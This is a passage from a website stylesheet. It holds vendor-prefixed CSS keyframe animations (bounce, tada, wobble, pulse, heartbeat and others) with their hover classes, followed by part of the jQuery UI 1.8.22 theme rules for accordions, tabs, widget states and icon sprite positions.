}
@-ms-keyframes shakeV {
	0%, 100% {
		-ms-transform: translateY(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-ms-transform: translateY(-10px);
	}
	20%, 40%, 60%, 80% {
		-ms-transform: translateY(10px);
	}
}
@-o-keyframes shakeV {
	0%, 100% {
		-o-transform: translateY(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-o-transform: translateY(-10px);
	}
	20%, 40%, 60%, 80% {
		-o-transform: translateY(10px);
	}
}
@keyframes shakeV {
	0%, 100% {
		transform: translateY(0);
	}
	10%, 30%, 50%, 70%, 90% {
		transform: translateY(-10px);
	}
	20%, 40%, 60%, 80% {
		transform: translateY(10px);
	}
}
.hover-shakeV:hover, .trigger.shakeV {
	-webkit-animation-name: shakeV;
	-moz-animation-name: shakeV;
	-ms-animation-name: shakeV;
	-o-animation-name: shakeV;
	animation-name: shakeV;
}
@-webkit-keyframes bounce {
	0%, 100%, 20%, 50%, 80% {
		-webkit-transform: translateY(0);
	}
	40% {
		-webkit-transform: translateY(-30px);
	}
	60% {
		-webkit-transform: translateY(-15px);
	}
}
@-moz-keyframes bounce {
	0%, 100%, 20%, 50%, 80% {
		-moz-transform: translateY(0);
	}
	40% {
		-moz-transform: translateY(-30px);
	}
	60% {
		-moz-transform: translateY(-15px);
	}
}
@-ms-keyframes bounce {
	0%, 100%, 20%, 50%, 80% {
		-ms-transform: translateY(0);
	}
	40% {
		-ms-transform: translateY(-30px);
	}
	60% {
		-ms-transform: translateY(-15px);
	}
}
@-o-keyframes bounce {
	0%, 100%, 20%, 50%, 80% {
		-o-transform: translateY(0);
	}
	40% {
		-o-transform: translateY(-30px);
	}
	60% {
		-o-transform: translateY(-15px);
	}
}
@keyframes bounce {
	0%, 100%, 20%, 50%, 80% {
		transform: translateY(0);
	}
	40% {
		transform: translateY(-30px);
	}
	60% {
		transform: translateY(-15px);
	}
}
.hover-bounce:hover, .trigger.bounce {
	-webkit-animation-name: bounce;
	-moz-animation-name: bounce;
	-ms-animation-name: bounce;
	-o-animation-name: bounce;
	animation-name: bounce;
}
@-webkit-keyframes tada {
	0%, 100% {
		-webkit-transform: scale(1) rotate(0);
	}
	10%, 20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
	}
	30%, 50%, 70%, 90% {
		-webkit-transform: scale(1.1) rotate(3deg);
	}
	40%, 60%, 80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
	}
}
@-moz-keyframes tada {
	0%, 100% {
		-moz-transform: scale(1) rotate(0);
	}
	10%, 20% {
		-moz-transform: scale(0.9) rotate(-3deg);
	}
	30%, 50%, 70%, 90% {
		-moz-transform: scale(1.1) rotate(3deg);
	}
	40%, 60%, 80% {
		-moz-transform: scale(1.1) rotate(-3deg);
	}
}
@-ms-keyframes tada {
	0%, 100% {
		-ms-transform: scale(1) rotate(0);
	}
	10%, 20% {
		-ms-transform: scale(0.9) rotate(-3deg);
	}
	30%, 50%, 70%, 90% {
		-ms-transform: scale(1.1) rotate(3deg);
	}
	40%, 60%, 80% {
		-ms-transform: scale(1.1) rotate(-3deg);
	}
}
@-o-keyframes tada {
	0%, 100% {
		-o-transform: scale(1) rotate(0);
	}
	10%, 20% {
		-o-transform: scale(0.9) rotate(-3deg);
	}
	30%, 50%, 70%, 90% {
		-o-transform: scale(1.1) rotate(3deg);
	}
	40%, 60%, 80% {
		-o-transform: scale(1.1) rotate(-3deg);
	}
}
@keyframes tada {
	0%, 100% {
		transform: scale(1) rotate(0);
	}
	10%, 20% {
		transform: scale(0.9) rotate(-3deg);
	}
	30%, 50%, 70%, 90% {
		transform: scale(1.1) rotate(3deg);
	}
	40%, 60%, 80% {
		transform: scale(1.1) rotate(-3deg);
	}
}
.hover-tada:hover, .trigger.tada {
	-webkit-animation-name: tada;
	-moz-animation-name: tada;
	-ms-animation-name: tada;
	-o-animation-name: tada;
	animation-name: tada;
}
@-webkit-keyframes wave {
	20% {
		-webkit-transform: rotate(15deg);
	}
	40% {
		-webkit-transform: rotate(-10deg);
	}
	60% {
		-webkit-transform: rotate(5deg);
	}
	80% {
		-webkit-transform: rotate(-5deg);
	}
	100% {
		-webkit-transform: rotate(0deg);
	}
}
@-moz-keyframes wave {
	20% {
		-moz-transform: rotate(15deg);
	}
	40% {
		-moz-transform: rotate(-10deg);
	}
	60% {
		-moz-transform: rotate(5deg);
	}
	80% {
		-moz-transform: rotate(-5deg);
	}
	100% {
		-moz-transform: rotate(0deg);
	}
}
@-ms-keyframes wave {
	20% {
		-ms-transform: rotate(15deg);
	}
	40% {
		-ms-transform: rotate(-10deg);
	}
	60% {
		-ms-transform: rotate(5deg);
	}
	80% {
		-ms-transform: rotate(-5deg);
	}
	100% {
		-ms-transform: rotate(0deg);
	}
}
@-o-keyframes wave {
	20% {
		-o-transform: rotate(15deg);
	}
	40% {
		-o-transform: rotate(-10deg);
	}
	60% {
		-o-transform: rotate(5deg);
	}
	80% {
		-o-transform: rotate(-5deg);
	}
	100% {
		-o-transform: rotate(0deg);
	}
}
@keyframes wave {
	20% {
		transform: rotate(15deg);
	}
	40% {
		transform: rotate(-10deg);
	}
	60% {
		transform: rotate(5deg);
	}
	80% {
		transform: rotate(-5deg);
	}
	100% {
		transform: rotate(0deg);
	}
}
.hover-wave:hover {
	-webkit-animation-name: wave;
	-moz-animation-name: wave;
	-ms-animation-name: wave;
	-o-animation-name: wave;
	animation-name: wave;
}
@-webkit-keyframes spinCW {
	0% {
		-webkit-transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes spinCW {
	0% {
		-moz-transform: rotate(0deg);
	}
	100% {
		-moz-transform: rotate(360deg);
	}
}
@-ms-keyframes spinCW {
	0% {
		-ms-transform: rotate(0deg);
	}
	100% {
		-ms-transform: rotate(360deg);
	}
}
@-o-keyframes spinCW {
	0% {
		-o-transform: rotate(0deg);
	}
	100% {
		-o-transform: rotate(360deg);
	}
}
@keyframes spinCW {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
.hover-spinCW:hover, .trigger.spinCW {
	-webkit-animation-name: spinCW;
	-moz-animation-name: spinCW;
	-ms-animation-name: spinCW;
	-o-animation-name: spinCW;
	animation-name: spinCW;
}
@-webkit-keyframes spinCCW {
	0% {
		-webkit-transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
	}
}
@-moz-keyframes spinCCW {
	0% {
		-moz-transform: rotate(0deg);
	}
	100% {
		-moz-transform: rotate(-360deg);
	}
}
@-ms-keyframes spinCCW {
	0% {
		-ms-transform: rotate(0deg);
	}
	100% {
		-ms-transform: rotate(-360deg);
	}
}
@-o-keyframes spinCCW {
	0% {
		-o-transform: rotate(0deg);
	}
	100% {
		-o-transform: rotate(-360deg);
	}
}
@keyframes spinCCW {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(-360deg);
	}
}
.hover-spinCCW:hover, .trigger.spinCCW {
	-webkit-animation-name: spinCCW;
	-moz-animation-name: spinCCW;
	-ms-animation-name: spinCCW;
	-o-animation-name: spinCCW;
	animation-name: spinCCW;
}
@-webkit-keyframes slingshotCW {
	0% {
		-webkit-transform: rotate(0deg);
	}
	20%, 30% {
		-webkit-transform: rotate(-45deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes slingshotCW {
	0% {
		-moz-transform: rotate(0deg);
	}
	20%, 30% {
		-moz-transform: rotate(-45deg);
	}
	100% {
		-moz-transform: rotate(360deg);
	}
}
@-ms-keyframes slingshotCW {
	0% {
		-ms-transform: rotate(0deg);
	}
	20%, 30% {
		-ms-transform: rotate(-45deg);
	}
	100% {
		-ms-transform: rotate(360deg);
	}
}
@-o-keyframes slingshotCW {
	0% {
		-o-transform: rotate(0deg);
	}
	20%, 30% {
		-o-transform: rotate(-45deg);
	}
	100% {
		-o-transform: rotate(360deg);
	}
}
@keyframes slingshotCW {
	0% {
		transform: rotate(0deg);
	}
	20%, 30% {
		transform: rotate(-45deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
.hover-slingshotCW:hover, .trigger.slingshotCW {
	-webkit-animation-name: slingshotCW;
	-moz-animation-name: slingshotCW;
	-ms-animation-name: slingshotCW;
	-o-animation-name: slingshotCW;
	animation-name: slingshotCW;
}
@-webkit-keyframes slingshotCCW {
	0% {
		-webkit-transform: rotate(0deg);
	}
	20%, 30% {
		-webkit-transform: rotate(45deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
	}
}
@-moz-keyframes slingshotCCW {
	0% {
		-moz-transform: rotate(0deg);
	}
	20%, 30% {
		-moz-transform: rotate(45deg);
	}
	100% {
		-moz-transform: rotate(-360deg);
	}
}
@-ms-keyframes slingshotCCW {
	0% {
		-ms-transform: rotate(0deg);
	}
	20%, 30% {
		-ms-transform: rotate(45deg);
	}
	100% {
		-ms-transform: rotate(-360deg);
	}
}
@-o-keyframes slingshotCCW {
	0% {
		-o-transform: rotate(0deg);
	}
	20%, 30% {
		-o-transform: rotate(45deg);
	}
	100% {
		-o-transform: rotate(-360deg);
	}
}
@keyframes slingshotCCW {
	0% {
		transform: rotate(0deg);
	}
	20%, 30% {
		transform: rotate(45deg);
	}
	100% {
		transform: rotate(-360deg);
	}
}
.hover-slingshotCCW:hover, .trigger.slingshotCCW {
	-webkit-animation-name: slingshotCCW;
	-moz-animation-name: slingshotCCW;
	-ms-animation-name: slingshotCCW;
	-o-animation-name: slingshotCCW;
	animation-name: slingshotCCW;
}
@-webkit-keyframes wobble {
	0% {
		-webkit-transform: translateX(0px);
	}
	15% {
		-webkit-transform: translateX(-25px) rotate(-5deg);
	}
	30% {
		-webkit-transform: translateX(20px) rotate(3deg);
	}
	45% {
		-webkit-transform: translateX(-15px) rotate(-3deg);
	}
	60% {
		-webkit-transform: translateX(10px) rotate(2deg);
	}
	75% {
		-webkit-transform: translateX(-5px) rotate(-1deg);
	}
	100% {
		-webkit-transform: translateX(0px);
	}
}
@-moz-keyframes wobble {
	0% {
		-moz-transform: translateX(0px);
	}
	15% {
		-moz-transform: translateX(-25px) rotate(-5deg);
	}
	30% {
		-moz-transform: translateX(20px) rotate(3deg);
	}
	45% {
		-moz-transform: translateX(-15px) rotate(-3deg);
	}
	60% {
		-moz-transform: translateX(10px) rotate(2deg);
	}
	75% {
		-moz-transform: translateX(-5px) rotate(-1deg);
	}
	100% {
		-moz-transform: translateX(0px);
	}
}
@-ms-keyframes wobble {
	0% {
		-ms-transform: translateX(0px);
	}
	15% {
		-ms-transform: translateX(-25px) rotate(-5deg);
	}
	30% {
		-ms-transform: translateX(20px) rotate(3deg);
	}
	45% {
		-ms-transform: translateX(-15px) rotate(-3deg);
	}
	60% {
		-ms-transform: translateX(10px) rotate(2deg);
	}
	75% {
		-ms-transform: translateX(-5px) rotate(-1deg);
	}
	100% {
		-ms-transform: translateX(0px);
	}
}
@-o-keyframes wobble {
	0% {
		-o-transform: translateX(0px);
	}
	15% {
		-o-transform: translateX(-25px) rotate(-5deg);
	}
	30% {
		-o-transform: translateX(20px) rotate(3deg);
	}
	45% {
		-o-transform: translateX(-15px) rotate(-3deg);
	}
	60% {
		-o-transform: translateX(10px) rotate(2deg);
	}
	75% {
		-o-transform: translateX(-5px) rotate(-1deg);
	}
	100% {
		-o-transform: translateX(0px);
	}
}
@keyframes wobble {
	0% {
		transform: translateX(0px);
	}
	15% {
		transform: translateX(-25px) rotate(-5deg);
	}
	30% {
		transform: translateX(20px) rotate(3deg);
	}
	45% {
		transform: translateX(-15px) rotate(-3deg);
	}
	60% {
		transform: translateX(10px) rotate(2deg);
	}
	75% {
		transform: translateX(-5px) rotate(-1deg);
	}
	100% {
		transform: translateX(0px);
	}
}
.hover-wobble:hover, .trigger.wobble {
	-webkit-animation-name: wobble;
	-moz-animation-name: wobble;
	-ms-animation-name: wobble;
	-o-animation-name: wobble;
	animation-name: wobble;
}
@-webkit-keyframes pulse {
	0%, 100% {
		-webkit-transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.1);
	}
}
@-moz-keyframes pulse {
	0%, 100% {
		-moz-transform: scale(1);
	}
	50% {
		-moz-transform: scale(1.1);
	}
}
@-ms-keyframes pulse {
	0%, 100% {
		-ms-transform: scale(1);
	}
	50% {
		-ms-transform: scale(1.1);
	}
}
@-o-keyframes pulse {
	0%, 100% {
		-o-transform: scale(1);
	}
	50% {
		-o-transform: scale(1.1);
	}
}
@keyframes pulse {
	0%, 100% {
		transform: scale(1);
	}
	50% {
		transform: scale(1.1);
	}
}
.hover-pulse:hover, .trigger.pulse {
	-webkit-animation-name: pulse;
	-moz-animation-name: pulse;
	-ms-animation-name: pulse;
	-o-animation-name: pulse;
	animation-name: pulse;
}
@-webkit-keyframes pulsate {
	0%, 100%, 50% {
		-webkit-transform: scale(1);
	}
	25%, 75% {
		-webkit-transform: scale(1.1);
	}
}
@-moz-keyframes pulsate {
	0%, 100%, 50% {
		-moz-transform: scale(1);
	}
	25%, 75% {
		-moz-transform: scale(1.1);
	}
}
@-ms-keyframes pulsate {
	0%, 100%, 50% {
		-ms-transform: scale(1);
	}
	25%, 75% {
		-ms-transform: scale(1.1);
	}
}
@-o-keyframes pulsate {
	0%, 100%, 50% {
		-o-transform: scale(1);
	}
	25%, 75% {
		-o-transform: scale(1.1);
	}
}
@keyframes pulsate {
	0%, 100%, 50% {
		transform: scale(1);
	}
	25%, 75% {
		transform: scale(1.1);
	}
}
.hover-pulsate:hover, .trigger.pulsate {
	-webkit-animation-name: pulsate;
	-moz-animation-name: pulsate;
	-ms-animation-name: pulsate;
	-o-animation-name: pulsate;
	animation-name: pulsate;
}
@-webkit-keyframes heartbeat {
	0%, 30%, 50%, 60%, 80% {
		-webkit-transform: scale(1);
	}
	40%, 70% {
		-webkit-transform: scale(1.1);
	}
}
@-moz-keyframes heartbeat {
	0%, 30%, 50%, 60%, 80% {
		-moz-transform: scale(1);
	}
	40%, 70% {
		-moz-transform: scale(1.1);
	}
}
@-ms-keyframes heartbeat {
	0%, 30%, 50%, 60%, 80% {
		-ms-transform: scale(1);
	}
	40%, 70% {
		-ms-transform: scale(1.1);
	}
}
@-o-keyframes heartbeat {
	0%, 30%, 50%, 60%, 80% {
		-o-transform: scale(1);
	}
	40%, 70% {
		-o-transform: scale(1.1);
	}
}
@keyframes heartbeat {
	0%, 30%, 50%, 60%, 80% {
		transform: scale(1);
	}
	40%, 70% {
		transform: scale(1.1);
	}
}
.hover-heartbeat:hover, .trigger.heartbeat {
	-webkit-animation-name: heartbeat;
	-moz-animation-name: heartbeat;
	-ms-animation-name: heartbeat;
	-o-animation-name: heartbeat;
	animation-name: heartbeat;
}
@-webkit-keyframes panic {
	0%, 100% {
		-webkit-transform: scale(1) rotate(0);
	}
	10%, 60% {
		-webkit-transform: scale(1.1) rotate(-3deg);
	}
	20%, 40% {
		-webkit-transform: scale(1) rotate(-3deg);
	}
	30% {
		-webkit-transform: scale(1.1) rotate(3deg);
	}
	50%, 70%, 90% {
		-webkit-transform: scale(1) rotate(3deg);
	}
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
	}
}
@-moz-keyframes panic {
	0%, 100% {
		-moz-transform: scale(1) rotate(0);
	}
	10%, 60% {
		-moz-transform: scale(1.1) rotate(-3deg);
	}
	20%, 40% {
		-moz-transform: scale(1) rotate(-3deg);
	}
	30% {
		-moz-transform: scale(1.1) rotate(3deg);
	}
	50%, 70%, 90% {
		-moz-transform: scale(1) rotate(3deg);
	}
	80% {
		-moz-transform: scale(1.1) rotate(-3deg);
	}
}
@-ms-keyframes panic {
	0%, 100% {
		-ms-transform: scale(1) rotate(0);
	}
	10%, 60% {
		-ms-transform: scale(1.1) rotate(-3deg);
	}
	20%, 40% {
		-ms-transform: scale(1) rotate(-3deg);
	}
	30% {
		-ms-transform: scale(1.1) rotate(3deg);
	}
	50%, 70%, 90% {
		-ms-transform: scale(1) rotate(3deg);
	}
	80% {
		-ms-transform: scale(1.1) rotate(-3deg);
	}
}
@-o-keyframes panic {
	0%, 100% {
		-o-transform: scale(1) rotate(0);
	}
	10%, 60% {
		-o-transform: scale(1.1) rotate(-3deg);
	}
	20%, 40% {
		-o-transform: scale(1) rotate(-3deg);
	}
	30% {
		-o-transform: scale(1.1) rotate(3deg);
	}
	50%, 70%, 90% {
		-o-transform: scale(1) rotate(3deg);
	}
	80% {
		-o-transform: scale(1.1) rotate(-3deg);
	}
}
@keyframes panic {
	0%, 100% {
		transform: scale(1) rotate(0);
	}
	10%, 60% {
		transform: scale(1.1) rotate(-3deg);
	}
	20%, 40% {
		transform: scale(1) rotate(-3deg);
	}
	30% {
		transform: scale(1.1) rotate(3deg);
	}
	50%, 70%, 90% {
		transform: scale(1) rotate(3deg);
	}
	80% {
		transform: scale(1.1) rotate(-3deg);
	}
}
.hover-panic:hover, .trigger.panic {
	-webkit-animation-name: panic;
	-moz-animation-name: panic;
	-ms-animation-name: panic;
	-o-animation-name: panic;
	animation-name: panic;
}
/*
|--------------------------------------------------------------------------
|  7.0 jQuery ui
|  
|--------------------------------------------------------------------------
|
| 
|
*/

/*
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming
 */

.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.ui-helper-reset {
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
	margin: 0;
	padding: 0;
}
.ui-helper-clearfix:before, .ui-helper-clearfix:after {
	content: "";
	display: table;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	zoom: 1;
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter: Alpha(Opacity=0);
}
.ui-state-disabled {
	cursor: default !important;
}
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
	background-image: url(images/ui-icons_222222_256x240.png);
}
.ui-widget-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30);
}
.ui-accordion {
	width: 100%;
}
.ui-accordion .ui-accordion-header {
	cursor: pointer;
	position: relative;
	margin-top: 1px;
	zoom: 1;
	border-style: solid;
	border-width: 1px;
}
.ui-accordion .ui-accordion-li-fix {
	display: inline;
}
.ui-accordion .ui-accordion-header-active {
	border-bottom: 0 !important;
}
.ui-accordion .ui-accordion-header a {
	display: block;
	font-size: 13px;
	padding: .5em .5em .5em .7em;
}
.ui-accordion-icons .ui-accordion-header a {
	padding-left: 30px;
}
.ui-accordion .ui-accordion-header .ui-icon {
	position: absolute;
	left: .5em;
	top: 50%;
	margin-top: -8px;
}
.ui-accordion .ui-accordion-content {
	border-top: 0;
	margin-top: -2px;
	position: relative;
	top: 1px;
	margin-bottom: 2px;
	overflow: auto;
	display: none;
	zoom: 1;
	-webkit-border-radius: 0 0 6px 4px;
	border-radius: 0 0 6px 4px;
	border-style: solid;
	border-width: 1px;
	padding: 1em 2.2em;
}
.ui-accordion .ui-accordion-content-active {
	display: block;
	background: none;
}
.ui-accordion .ui-state-active {
	background: none !important;
	font-weight: 700;
	-webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.00);
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.00);
	border-bottom: 0;
}
.ui-accordion .ui-icon {
	display: block;
}
.ui-accordion .ui-state-default {
	background: url(images/bg_widget_header.png) no-repeat 0 0;
}
.ui-accordion .ui-state-hover {
	background: url(images/bg_widget_header_active.png) no-repeat 0 0;
}
.ui-tabs {
	position: relative;
	overflow: hidden;
	zoom: 1;
	margin-bottom: 15px;
	background: none !important;
	-webkit-border-radius: 5px !important;
	border-radius: 5px !important;
	border-style: solid;
	border-width: 1px;
}
.ui-tabs .ui-tabs-nav {
	display: block;
	background-image: url(../images/bg_panel.png);
	background-repeat: repeat-x;
	background-position: left top;
	border-style: solid;
	border-width: 0 0 1px;
	margin: 0;
	padding: 0;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	white-space: nowrap;
	border-style: solid;
	border-width: 0 1px 0 0;
	margin: 0;
	padding: 0;
}
.ui-tabs .ui-tabs-nav li a {
	text-decoration: none;
	display: block;
	font-size: 13px;
	font-weight: 700;
	padding: 14px 30px !important;
}
.ui-tabs .ui-tabs-nav li a i {
	margin-right: 4px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected:after, .ui-tabs .ui-tabs-nav li.ui-state-active:after {
	content: "";
	display: block;
	height: 5px;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: -5px;
	z-index: 1;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a, .ui-tabs .ui-tabs-nav li.ui-state-active a {
	cursor: text;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after, .ui-tabs .ui-tabs-nav li.ui-state-disabled a:after, .ui-tabs .ui-tabs-nav li.ui-state-processing a:after, .ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	content: "";
	display: block;
	height: 1px;
	width: 80%;
	position: absolute;
	left: 50%;
	margin-left: -40%;
	bottom: -1px;
	z-index: 2;
}
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
	cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-image: url(../images/box_shadow.png);
	background-repeat: repeat-x;
	background-position: left top;
	border-width: 0;
	padding: 15px 20px 20px !important;
	margin: 0;
	overflow: hidden;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
	background-color: #fff;
}
.ui-tabs .ui-tabs-panel p:last-child {
	margin-bottom: 0;
}
.ui-tabs .ui-tabs-hide {
	display: none !important;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget-content {
	background: #fff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	border-style: solid;
	border-width: 1px;
}
.ui-widget-header {
	font-weight: 700;
	border-style: solid;
	border-width: 1px;
}
.ui-widget :active {
	outline: none;
}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
	border: 1px solid #fcefa1;
	background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;
	color: #363636;
}
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;
	color: #cd0a0a;
}
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary {
	font-weight: 700;
}
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter: Alpha(Opacity=70);
	font-weight: 400;
}
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter: Alpha(Opacity=35);
	background-image: none;
}
.ui-state-default .ui-icon {
	background-image: url(images/ui-icons_888888_256x240.png);
}
.ui-state-highlight .ui-icon {
	background-image: url(images/ui-icons_2e83ff_256x240.png);
}
.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {
	background-image: url(images/ui-icons_cd0a0a_256x240.png);
}
.ui-icon-carat-1-n {
	background-position: 0 0;
}
.ui-icon-carat-1-ne {
	background-position: -16px 0;
}
.ui-icon-carat-1-e {
	background-position: -32px 0;
}
.ui-icon-carat-1-se {
	background-position: -48px 0;
}
.ui-icon-carat-1-s {
	background-position: -64px 0;
}
.ui-icon-carat-1-sw {
	background-position: -80px 0;
}
.ui-icon-carat-1-w {
	background-position: -96px 0;
}
.ui-icon-carat-1-nw {
	background-position: -112px 0;
}
.ui-icon-carat-2-n-s {
	background-position: -128px 0;
}
.ui-icon-carat-2-e-w {
	background-position: -144px 0;
}
.ui-icon-triangle-1-n {
	background-position: 0 -16px;
}
.ui-icon-triangle-1-ne {
	background-position: -16px -16px;
}
.ui-icon-triangle-1-e {
	background-position: -32px -16px;
}
.ui-icon-triangle-1-se {
	background-position: -48px -16px;
}
.ui-icon-triangle-1-s {
	background-position: -64px -16px;
}
.ui-icon-triangle-1-sw {
	background-position: -80px -16px;
}
.ui-icon-triangle-1-w {
	background-position: -96px -16px;
}
.ui-icon-triangle-1-nw {
	background-position: -112px -16px;
}
.ui-icon-triangle-2-n-s {
	background-position: -128px -16px;
}
.ui-icon-triangle-2-e-w {
	background-position: -144px -16px;
}
.ui-icon-arrow-1-n {
	background-position: 0 -32px;
}
.ui-icon-arrow-1-ne {
	background-position: -16px -32px;
}
.ui-icon-arrow-1-e {
	background-position: -32px -32px;
}
.ui-icon-arrow-1-se {
	background-position: -48px -32px;
}
.ui-icon-arrow-1-s {
	background-position: -64px -32px;
}
.ui-icon-arrow-1-sw {
	background-position: -80px -32px;
}
.ui-icon-arrow-1-w {
	background-position: -96px -32px;
}
.ui-icon-arrow-1-nw {
	background-position: -112px -32px;
}
.ui-icon-arrow-2-n-s {
	background-position: -128px -32px;
}
.ui-icon-arrow-2-ne-sw {
	background-position: -144px -32px;
}
.ui-icon-arrow-2-e-w {
	background-position: -160px -32px;
}
.ui-icon-arrow-2-se-nw {
	background-position: -176px -32px;
}
.ui-icon-arrowstop-1-n {
	background-position: -192px -32px;
}
.ui-icon-arrowstop-1-e {
	background-position: -208px -32px;
}
.ui-icon-arrowstop-1-s {
	background-position: -224px -32px;
}
.ui-icon-arrowstop-1-w {
	background-position: -240px -32px;
}
.ui-icon-arrowthick-1-n {
	background-position: 0 -48px;
}
.ui-icon-arrowthick-1-ne {
	background-position: -16px -48px;
}
.ui-icon-arrowthick-1-e {
	background-position: -32px -48px;
}
.ui-icon-arrowthick-1-se {
	background-position: -48px -48px;
}
.ui-icon-arrowthick-1-s {
	background-position: -64px -48px;
}
.ui-icon-arrowthick-1-sw {
	background-position: -80px -48px;
}
.ui-icon-arrowthick-1-w {
	background-position: -96px -48px;
}
.ui-icon-arrowthick-1-nw {
	background-position: -112px -48px;
}
.ui-icon-arrowthick-2-n-s {
	background-position: -128px -48px;
}
.ui-icon-arrowthick-2-ne-sw {
	background-position: -144px -48px;
}
.ui-icon-arrowthick-2-e-w {
	background-position: -160px -48px;
}
.ui-icon-arrowthick-2-se-nw {
	background-position: -176px -48px;
}
.ui-icon-arrowthickstop-1-n {
	background-position: -192px -48px;
}
.ui-icon-arrowthickstop-1-e {
	background-position: -208px -48px;
}
.ui-icon-arrowthickstop-1-s {
	background-position: -224px -48px;
}
.ui-icon-arrowthickstop-1-w {
	background-position: -240px -48px;
}
.ui-icon-arrowreturnthick-1-w {
	background-position: 0 -64px;
}
.ui-icon-arrowreturnthick-1-n {
	background-position: -16px -64px;
}
.ui-icon-arrowreturnthick-1-e {
	background-position: -32px -64px;
}
.ui-icon-arrowreturnthick-1-s {
	background-position: -48px -64px;
}
.ui-icon-arrowreturn-1-w {
	background-position: -64px -64px;
}
.ui-icon-arrowreturn-1-n {
	background-position: -80px -64px;
}
.ui-icon-arrowreturn-1-e {
	background-position: -96px -64px;
}
.ui-icon-arrowreturn-1-s {
	background-position: -112px -64px;
}
.ui-icon-arrowrefresh-1-w {
	background-position: -128px -64px;
}
.ui-icon-arrowrefresh-1-n {
	background-position: -144px -64px;
}
.ui-icon-arrowrefresh-1-e {
	background-position: -160px -64px;
}
.ui-icon-arrowrefresh-1-s {
	background-position: -176px -64px;
}
.ui-icon-arrow-4 {
	background-position: 0 -80px;
}
.ui-icon-arrow-4-diag {
	background-position: -16px -80px;
}
.ui-icon-extlink {
	background-position: -32px -80px;
}
.ui-icon-newwin {
	background-position: -48px -80px;
}
.ui-icon-refresh {
	background-position: -64px -80px;
}
.ui-icon-shuffle {
	background-position: -80px -80px;
}
.ui-icon-transfer-e-w {
	background-position: -96px -80px;
}
.ui-icon-transferthick-e-w {
	background-position: -112px -80px;
}
.ui-icon-folder-collapsed {
	background-position: 0 -96px;
}
.ui-icon-folder-open {
	background-position: -16px -96px;
}
.ui-icon-document {
	background-position: -32px -96px;
}
.ui-icon-document-b {
	background-position: -48px -96px;
}
.ui-icon-note {
	background-position: -64px -96px;
}
.ui-icon-mail-closed {
	background-position: -80px -96px;
}
.ui-icon-mail-open {
	background-position: -96px -96px;
}
.ui-icon-suitcase {
	background-position: -112px -96px;
}
.ui-icon-comment {
	background-position: -128px -96px;
}
.ui-icon-person {
	background-position: -144px -96px;
}
.ui-icon-print {
	background-position: -160px -96px;
}
.ui-icon-trash {
	background-position: -176px -96px;
}
.ui-icon-locked {
	background-position: -192px -96px;
}
.ui-icon-unlocked {
	background-position: -208px -96px;
}
.ui-icon-bookmark {
	background-position: -224px -96px;
}
.ui-icon-tag {
	background-position: -240px -96px;
}
.ui-icon-home {
	background-position: 0 -112px;
}
.ui-icon-flag {
	background-position: -16px -112px;
}
.ui-icon-calendar {
	background-position: -32px -112px;
}
.ui-icon-cart {
